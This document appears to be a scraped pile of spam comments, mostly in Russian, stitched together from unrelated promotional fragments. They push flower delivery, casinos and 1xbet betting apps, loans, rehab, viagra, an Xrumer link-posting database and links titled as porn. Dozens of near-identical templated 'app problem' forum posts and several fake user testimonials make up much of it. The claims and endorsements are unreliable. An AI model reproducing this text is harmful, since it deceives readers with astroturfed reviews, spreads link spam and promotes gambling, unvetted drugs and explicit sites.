Маркетплейс 1С-Битрикс — это официальный каталог готовых решений, модулей и интеграций для сайтов на платформе Bitrix. Переходите по запросу 1C Bitrix маркетплейс и вы найдете расширения для интернет-магазинов, CRM, SEO, аналитики, платежных систем и автоматизации бизнеса. Удобный поиск и большой выбор приложений позволяют быстро расширить возможности сайта и внедрить новые функции без сложной разработки.
купить цветы в москве недорого dostavka-cvetov-moskva495.ru .
Zahnprobleme? dentist Montenegro zahnbehandlung im Ausland mit bis zu 70 % Ersparnis. Implantate, Zahnersatz, asthetische Zahnheilkunde und Diagnostik in modernen Kliniken. Wir unterstutzen Sie bei der Wahl des Landes und der Klinik und organisieren Ihre Reise von A bis Z.
dental problems? https://www.dental-tourism-montenegro.com high-quality dental treatment abroad at affordable prices. Implants, veneers, prosthetics, and treatments with a guarantee. We select a clinic, organize your trip, and provide patient support throughout the entire process.
сколько стоит роза в москве https://www.dostavka-cvetov-moskva495.ru .
заказать металлический значок металлические значки москва быстро
размеры металлических значков изготовление металлических значков москва
Дом из клееного бруса для большой семьи — проекты 200 кв м
https://detivetra.com/ detivetra
mostbet зарегистрироваться https://mostbet05638.help/
цветы с бесплатной доставкой москва http://dostavka-cvetov-moskva495.ru/ .
https://auto.ae/exotic
https://kitehurghada.ru/ kitehurghada
аудит продвижения сайта аудит продвижения сайта .
сколько стоит циклевка паркета циклевка паркета под ключ
Бесплатная юридическая консультация поможет разобраться в сложной ситуации и понять, какие действия предпринять дальше. Переходите по запросу спросить юриста бесплатно без регистрации и вы сможете задать вопрос юристу онлайн и получить разъяснение по гражданским, семейным, трудовым, жилищным и другим правовым вопросам. Специалист подскажет возможные решения, объяснит ваши права и поможет оценить перспективы дела. Консультация доступна онлайн и по телефону, быстро и без лишних формальностей.
mostbet скачать с официального сайта http://mostbet05638.help/
Старый паркет? шлифовка паркет сколько стоит профессиональное восстановление деревянного пола без пыли и лишних затрат. Удаляем царапины, потемнения и старое покрытие, возвращаем гладкость и естественный цвет. Используем современное оборудование, выполняем циклевку, шлифовку и лакировку паркета под ключ с гарантией качества и точным соблюдением сроков.
Старый паркет? шлифовка паркета в спб профессиональное восстановление деревянного пола без пыли и лишних затрат. Удаляем царапины, потемнения и старое покрытие, возвращаем гладкость и естественный цвет. Используем современное оборудование, выполняем циклевку, шлифовку и лакировку паркета под ключ с гарантией качества и точным соблюдением сроков.
Подать заявку на контрактную службу Не упустите шанс реализовать себя, записавшись на службу по контракту уже сегодня, ведь набор добровольцев на СВО 2024 продолжается!
More Details: https://www.bsb-schuler.de/step-family-members-food/
Selected articles: https://lirat.org/explicit-bangla-sex-videos-of-a-great-pervert-along-with-his-next-door-neighbor-pornography-movies/
доставки цветов https://cvejie-cveti.ru .
What we recommend now: https://sabitpe97.com/pulsz-online-casino-rating-2-step-3-100-percent-free-sweeps-coins/
mostbet ios приложение скачать https://www.mostbet05638.help
https://www.4shared.com/u/5DraD9ha/vipcoode26.html
Read the extended version: https://www.valueconnectiongroup.co.ke/jabardasti-hindi-desi-sex-person-pornography-videos/
Today’s Focus: https://flooddamagerestoration.ca/mature-hd-video-totally-free-pornography-video-clips-gender-video-clips/
Hot Topics: https://shugyarin.com/2026/03/16/avaliacoes-de-casinos-online-em-portugal-2025/
Extended Review: https://dirilisantalya.com.tr/gundem/melhores-casinos-online-para-bitcoin-gambling/
цветы на доставку москва https://cvejie-cveti.ru .
dude check this out ive been using this site and honestly its pretty solid no cap. like the whole thing just works smoothly and i havent had any issues so far. ur gonna wanna look at slimtk88 its legit
доставка цветов и подарков в москве http://cvejie-cveti.ru/ .
PUPIL OF FATE MOTORS https://auto.ae/pupiloffatemotors автосалон премиум авто в Дубае. Продажа роскошных автомобилей, эксклюзивные модели и индивидуальный подбор. Помогаем выбрать, оформить и доставить авто с гарантией качества и высоким уровнем сервиса.
Эко-бытовая химия http://reporter63.ru/content/view/784903/himiya-dlya-uborki-sekrety-effektivnosti-i-bezopasnosti в Санкт-Петербурге — средства для уборки без вредных компонентов. Эффективная очистка, безопасность для здоровья и окружающей среды. Широкий ассортимент и доставка по городу.
Все подробности по ссылке: https://avon-forum.ru/cgi-bin/ikonboard.cgi
Modern ground fault sensor monitor the condition of electrical networks and protect equipment. They offer rapid fault detection, high accuracy, and reliability for industrial applications.
скачать казино вавада на андроид скачать казино вавада на андроид .
lengvi pyragu receptai https://pyragaireceptai.lt
Полная версия статьи: шлифовка паркета в спб
Читать расширенную версию: https://tsiklevka-parketa.ru
Лучшее прямо здесь: шлифовка паркета цена
Обновления по теме: https://tsiklevka-parketa.ru
From a technical standpoint, the platform demonstrates solid performance metrics across multiple devices and connection speeds, load times are consistant at under 2 seconds, the responsive design adapts well to mobile screens, and the codebase appears optimized for modern browsers, the UI follows standard conventions which reduces the learning curve significantly, check it out at uwin apk if youre interested in the details
Специалисты компании выполнят изготовление этикеток любого формата и сложности: тканых жаккардовых, деревянных, металлических, кожаных и проч.
Чтобы жаккардовые бирки для одежды не утратили своего первоначального вида и были износостойкими, мы используем только качественные материалы.
мебель для кухни спб от производителя kuhni-spb-50.ru .
нарколог на дом в краснодаре narkolog-na-dom-v-krasnodare-1.ru .
Kent Casino https://kentcasino.ru.com официальный сайт, регистрация и бонусы. Онлайн казино с быстрым выводом средств, слотами и играми от топ провайдеров. Получите фриспины и играйте на реальные деньги безопасно.
дивитися кіно безкоштовно дивитися кіно онлайн
apartments for sale phuket thailand apartments for sale phuket thailand .
office space available https://offices-rent-nyc.com
Нужен займ? взять быстрый займ взять деньги быстро и без справок. Удобное оформление заявки, быстрые выплаты и минимальные требования. Подберите надежную МФО и получите деньги на карту в короткие сроки.
Нужна бесплатная юридическая консультация? Переходите по запросу горячая линия бесплатной юридической помощи в Балашихе и получите помощь опытного юриста по любым правовым вопросам: семейные споры, долги, недвижимость, трудовые конфликты, защита прав потребителей и многое другое. Задайте вопрос онлайн или по телефону и получите подробный разбор вашей ситуации и рекомендации по дальнейшим действиям. Консультация проводится бесплатно и конфиденциально.
shop Wild Harbor collections – Pages load quickly and everything is logically organized.
займ без с плохой кредитной займы на карту с онлайн заявкой
Специальные цены гидравлическое масло оптом на моторное масло в бочках при заказе от трёх бочек и более.
Tarot readings https://tarot.com.az articles on card meanings, love readings, and daily predictions. Learn how to correctly perform readings and interpret the cards to get accurate answers.
красивые дешевые цветы https://cveti-nederogo.ru .
Нужна бесплатная юридическая консультация? Переходите по запросу городская юридическая помощь в Подольске и получите помощь опытного юриста по любым правовым вопросам: семейные споры, долги, недвижимость, трудовые конфликты, защита прав потребителей и многое другое. Задайте вопрос онлайн или по телефону и получите подробный разбор вашей ситуации и рекомендации по дальнейшим действиям. Консультация проводится бесплатно и конфиденциально.
Понравилось, что всё довольно просто расписано: https://sksensation.ru/smm-prodvizhenie-v/
казино пин ап https://school7-kirishi.ru
промокод на скидку алиэкспресс 2026 промокод алиэкспресс комбо 2026
глазные капли Ястреб yastreb-kapli.ru .
Volvo спецтехніка https://telegra.ph/Kupit-spectehniku-Volvo-03-30 екскаватори, фронтальні навантажувачі та дорожні машини. Надійність, ефективність і сучасні рішення для будівництва. Продаж, підбір і обслуговування техніки для бізнесу.
Something that surprised me — only 6 states have legalized online casino gaming. But sports betting is available in 30+ states though.
смотреть новинки кино 2026 новинки кино 2026 смотреть онлайн
Volvo в Україні https://spectehnika-volvo.mystrikingly.com/ екскаватори, фронтальні навантажувачі та дорожні машини. Надійність, ефективність і сучасні рішення для будівництва. Продаж, підбір і обслуговування техніки для бізнесу.
казино пин-ап казино онлайн пин ап
QuickWillowRetail – Layout is tidy and practical, navigation feels smooth
Кто изучает SMM — можно глянуть для базы: https://foto-videomontaz.ru/smm-prodvizhenie-v-soczialnyh-setyah-princzipy-instrumenty-i-pokazateli-effektivnosti/
доставка цветов по москве бесплатно https://dostavka-cvetov777.ru .
Нужны заклепки? заклепка вытяжная алюминиевая 4 мм прочный крепеж для соединения деталей. Алюминиевые, стальные и нержавеющие варианты. Надежность, долговечность и удобство монтажа для различных задач и конструкций.
Cotton Meadow Central – Navigation is logical, browsing through content is seamless.
I was skeptical about trying it out because I’ve had bad experiences with other platforms before, but honestly I was pleasantly surprised by how straightforward everything is and how responsive the site runs on my phone. Definitely not what I was expecting based on what I’d heard. valor game
База сайтов для Xrumer — это тщательно отобранный список площадок для эффективного размещения ссылок и автоматического постинга. Переходите по запросу актуальная база ссылок хрумер кворк. База подходит для SEO-продвижения, ускоряет наращивание ссылочной массы и экономит время. Актуальные и рабочие ресурсы, регулярное обновление и высокая проходимость обеспечивают максимальный результат.
Федеральный центр банкротства граждан помогает законно списать долги и начать финансовую жизнь с чистого листа. Переходите по запросу центр банкротства физлиц в Москве. Специалисты сопровождают процедуру на всех этапах: от консультации до полного завершения дела. Индивидуальный подход, прозрачные условия и защита ваших интересов — надежное решение при сложной финансовой ситуации.
услуги ответственного хранения https://otvetstvennoe-hranenie-sklad.ru
шумоизоляция автомобиля
ремонт мембранной кровли https://remont-membrannoj-krovli-1.ru
Коллеги, нашёл кейс про SEO для местной сети кафе в Екатеринбурге. ITB Company помогла поднять сайт на 30 позиций за три месяца, трафик вырос на 150%, а реальных посетителей стало на 40% больше. В статье подробно расписано, за счёт чего это получилось: скорость загрузки, адаптивный дизайн, уникальный контент. Полезно: https://drivetvchannel.ru/stati/kak-seo-prodvizhenie-s-itb-company-pomogaet-biznesu-ekaterinburga-rasti/
has anyone here tried 1Ace before? im looking for reccomendations and teh site keeps coming up, but i wanna know if its actually worth it or if theres alot of hidden issues. would b grateful for ur honest opinions 1 ace
шумоизоляция автомобиля Москва
Way better than what I was using before, dragonmoney228.casino just feels more polished and responsive tbh, everything loads faster and the whole experience feels less clutered which is what I was looking for. Defintely worth checking out. казино Драгон Мани официальный сайт
фирменные подарки с логотипом suvenirnaya-produkcziya-s-logotipom-3.ru .
Перешли с базовой на ПРОФ версию когда расширились. Многопользовательский режим и интеграция с бухгалтерией — то что было нужно для нашего уровня. автоматизация сферы услуг
сувенирка с логотипом компании suvenirnaya-produkcziya-s-logotipom-3.ru .
шумоизоляция автомобиля цена https://shumoizolyaciya-avtomobilya-cena-1.ru
Do you trade cryptocurrencies? natural link text automate your transactions and earn passive income. Smart algorithms analyze the market and help you make decisions. Increase your income and reduce risks with modern technology.
цены на вывод из запоя на дому vyvod-iz-zapoya-na-domu-voronezh-3.ru .
Добрый день.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 8 раз, но ошибка всё равно возвращается.
Говорю о приложении 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Меня особенно заинтересовала тема “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Буду благодарен за любой реальный совет.
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Кэш чистил и ставил заново уже 5 раз, но стабильного результата так и нет.
Пишу про приложении 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 9 раз, но стабильного результата так и нет.
Я говорю про приложении 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Похожий случай видел в теме “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Заранее спасибо за помощь.
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 8 раз пробовал переустанавливать приложение и чистить кэш.
Говорю о app 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Похожий случай видел в теме “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Теплоизоляция и дренаж для кондиционеров
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Я уже примерно 6 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет про приложении 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если тема знакома, буду благодарен за совет.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Услуги финансового управляющего — ключевой элемент процедуры банкротства физических лиц. Переходите по запросу найти финансового управляющего при банкротстве. Специалист сопровождает процесс на всех этапах: анализирует финансовое положение, взаимодействует с кредиторами, контролирует имущество и обеспечивает соблюдение закона. Профессиональная помощь помогает снизить риски, защитить интересы должника и пройти процедуру максимально эффективно.
сколько стоит прокапаться от алкоголя сколько стоит прокапаться от алкоголя .
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 3 раз, но ошибка всё равно возвращается.
Говорю о app 1xbet azerbaycan mobile.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Буду благодарен за любой реальный совет.
флаг по индивидуальному заказу изготовить флаг на заказ
Добрый день.
На смартфоне в последнее время всё ведёт себя странно.
Кэш чистил и ставил заново уже 7 раз, но стабильного результата так и нет.
Я говорю про приложении 1xbet yukle.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Admin, если тема знакома, буду благодарен за совет.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Добрый день.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 3 раз, но ошибка всё равно возвращается.
Говорю о apk 1xbet yukle.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Похожий случай видел в теме “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Заранее спасибо за помощь.
Добрый день.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 8 раз, но ошибка всё равно возвращается.
Речь идет про app 1xbet yukle.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 3 раз пробовал переустанавливать приложение и чистить кэш.
Я говорю про приложении 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 9 раз, но ошибка всё равно возвращается.
Намекаю о apk 1xbet azerbaycan mobile.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Спасибо всем, кто откликнется.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Кэш чистил и ставил заново уже 3 раз, но стабильного результата так и нет.
Намекаю про приложении 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Буду благодарен за любой реальный совет.
Hi! online pharmacy viagra excellent website.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 5 раз, но ошибка всё равно возвращается.
Говорю о приложении 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Буду благодарен за любой реальный совет.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 4 раз пробовал переустанавливать приложение и чистить кэш.
Я говорю про apk 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Moderator, если тема знакома, буду благодарен за совет.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Пишу про приложении 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Меня особенно заинтересовала тема “”.
Admin, если тема знакома, буду благодарен за совет.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 5 раз, но стабильного результата так и нет.
Пишу о apk 1xbet yukle.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
Похоже, я не один с такой ситуацией на allhacked.com.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Профессиональные услуги арбитражного управляющего — это комплексная поддержка при банкротстве физических и юридических лиц. Переходите по запросу консультация арбитражного управляющего при банкротстве физических лиц. Специалист сопровождает процедуру на всех этапах: от анализа ситуации и подготовки документов до взаимодействия с судом и кредиторами. Помощь управляющего позволяет минимизировать риски, соблюсти требования закона и эффективно решить финансовые проблемы.
Хочешь оригинальную подушку? https://dakimakura-print.ru комфорт и уют для сна. Длинная форма, мягкий наполнитель и стильные принты. Отлично подходит для отдыха и расслабления.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 8 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет о apk 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
Похоже, я не один с такой ситуацией на allhacked.com.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 9 раз, но стабильного результата так и нет.
Говорю о app 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Заранее спасибо за помощь.
вывод из запоя цена на дому вывод из запоя цена на дому .
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 4 раз пробовал переустанавливать приложение и чистить кэш.
Намекаю о app 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
В этот уже встречал пару похожих вопросов.
Меня особенно заинтересовала тема “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Буду благодарен за любой реальный совет.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Переустанавливал всё уже 8 раз, но ошибка всё равно возвращается.
Намекаю о приложении 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Нужен пластический хирург? клиника пластической хирургии санкт-петербург современные операции и эстетические процедуры. Опытные хирурги, безопасные методики и индивидуальный подход. Консультации, диагностика и качественный результат.
Ребята, подскажите, пожалуйста.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 8 раз пробовал переустанавливать приложение и чистить кэш.
Намекаю про app 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В разделе этот нашёл похожую тему.
Похожий случай видел в теме “”.
Moderator, если тема знакома, буду благодарен за совет.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Всем привет.
Не могу нормально разобраться с одной ошибкой на Android.
Кэш чистил и ставил заново уже 8 раз, но стабильного результата так и нет.
Речь идет про apk 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Добрый день.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 5 раз, но стабильного результата так и нет.
Говорю про приложении 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Буду благодарен за любой реальный совет.
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Переустанавливал всё уже 7 раз, но ошибка всё равно возвращается.
Говорю про приложении 1xbet yukle.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
Похоже, я не один с такой ситуацией на allhacked.com.
Даже в разделе этот попадаются похожие сообщения.
Похожий случай видел в теме “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Заранее спасибо за помощь.
Ребята, подскажите, пожалуйста.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет про app 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Спасибо всем, кто откликнется.
For anyone who needs to know, bigbazzi is legit but set your own limits before you start because its easy to lose track of time, definately not one to play while ur tired or frustrated
Добрый день.
На смартфоне в последнее время всё ведёт себя странно.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Пишу о app 1xbet yukle.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Буду благодарен за любой реальный совет.
вывод из запоя цена на дому вывод из запоя цена на дому .
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Переустанавливал всё уже 4 раз, но ошибка всё равно возвращается.
Говорю про приложении 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
На allhacked.com уже видел похожие обсуждения.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Буду благодарен за любой реальный совет.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 6 раз, но ошибка всё равно возвращается.
Я говорю про app 1xbet indir.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На этом сайте уже встречал похожие жалобы.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Заранее спасибо за помощь.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Кэш чистил и ставил заново уже 6 раз, но стабильного результата так и нет.
Пишу про приложении 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Нужна премиум мебель? сайт премиум мебели изготовление на заказ. Натуральные материалы, эксклюзивный дизайн и долговечность. Решения для дома и бизнеса с высоким уровнем качества.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Переустанавливал всё уже 7 раз, но ошибка всё равно возвращается.
Речь идет о app 1xbet yukle.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На allhacked.com уже видел похожие обсуждения.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
Moderator, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Заранее спасибо за помощь.
Ребята, подскажите, пожалуйста.
Не могу нормально разобраться с одной ошибкой на Android.
Кэш чистил и ставил заново уже 5 раз, но стабильного результата так и нет.
Речь идет про app 1xbet azerbaycan mobile.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
В разделе этот нашёл похожую тему.
Меня особенно заинтересовала тема “”.
Admin, если тема знакома, буду благодарен за совет.
Если знаете нормальное решение без лишних экспериментов, буду очень благодарен за помощь.
Спасибо всем, кто откликнется.
Работаю как ИП, веду учёт сам. Базовой версии мне хватает за глаза — всё что нужно есть, ничего лишнего нет. 1С управление нашей фирмой
Добрый день.
Не могу нормально разобраться с одной ошибкой на Android.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет про app 1xbet indir.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
Похоже, я не один с такой ситуацией на allhacked.com.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
Admin, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
Всем привет.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 7 раз, но стабильного результата так и нет.
Речь идет про app 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
Похоже, я не один с такой ситуацией на allhacked.com.
В этот уже встречал пару похожих вопросов.
Похожий случай видел в теме “”.
Moderator, если у тебя был похожий сбой, подскажи, что в итоге сработало.
Буду признателен за понятный совет без лишней теории.
Заранее спасибо за помощь.
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Я уже примерно 5 раз пробовал переустанавливать приложение и чистить кэш.
Речь идет про apk 1xbet indir.
Через браузер ситуация тоже неидеальная: веб-версия иногда тормозит.
На allhacked.com уже видел похожие обсуждения.
Даже в разделе этот попадаются похожие сообщения.
Похожий случай видел в теме “”.
Admin, если тема знакома, буду благодарен за совет.
Буду признателен за понятный совет без лишней теории.
Спасибо всем, кто откликнется.
Всем привет.
На смартфоне в последнее время всё ведёт себя странно.
Кэш чистил и ставил заново уже 4 раз, но стабильного результата так и нет.
Говорю про apk 1xbet indir.
Через веб всё открывается, но иногда страница работает тяжело.
На этом сайте уже встречал похожие жалобы.
Даже в разделе этот попадаются похожие сообщения.
Недавно наткнулся на тему “”, и проблема там очень похожая.
nd_user, если ты сталкивался с этим, напиши, пожалуйста, что помогло.
Если кто-то уже решал такую проблему, подскажите, с чего лучше начать.
Спасибо всем, кто откликнется.
вывод из запоя на дому цена нижний новгород вывод из запоя на дому цена нижний новгород .
Ребята, подскажите, пожалуйста.
Столкнулся с неприятной проблемой на телефоне.
Кэш чистил и ставил заново уже 4 раз, но стабильного результата так и нет.
Намекаю про apk 1xbet azerbaycan mobile.
В мобильном браузере тоже бывают подвисания и долгие загрузки.
На этом сайте уже встречал похожие жалобы.
